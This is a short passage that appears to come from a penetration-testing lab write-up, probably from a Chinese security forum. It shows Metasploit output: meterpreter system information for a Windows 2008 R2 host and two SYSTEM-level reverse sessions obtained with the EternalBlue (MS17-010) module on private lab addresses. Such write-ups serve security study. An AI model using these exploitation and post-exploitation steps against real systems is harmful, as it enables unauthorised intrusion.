 meterpreter > sysinfo
Computer        : OWA
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > background
[*] Backgrounding session 6...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
  Id  Name  Type                  Information            Connection
  --  ----  ----                  -----------            ----------
  5         meterpreter x64/wind  NT AUTHORITY\SYSTEM @  192.168.8.129:4444 ->
            ows                    STU1                   192.168.8.133:1230 (
                                                         192.168.8.133)
  6         meterpreter x64/wind  NT AUTHORITY\SYSTEM @  192.168.52.143:2377 -
            ows                    OWA                   > 192.168.52.138:4444
                                                          (192.168.52.138)
先知社区